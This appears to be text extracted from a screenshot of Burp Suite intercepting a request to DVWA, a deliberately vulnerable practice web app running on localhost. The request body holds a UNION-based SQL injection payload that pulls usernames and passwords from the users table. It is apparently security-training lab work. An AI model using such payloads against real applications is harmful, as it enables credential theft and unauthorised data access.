 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept ... Action Open bro... Add notes HTTP/1
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-GB
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=p85j53udj83ao1uf244p2nu7k1;
security=medium
21 Connection: keep-alive
22
23 id=1 UNION SELECT user, password FROM users
--&Submit=Submit
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 121.1MB
Vulnerability: SQL Injection
localhost/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/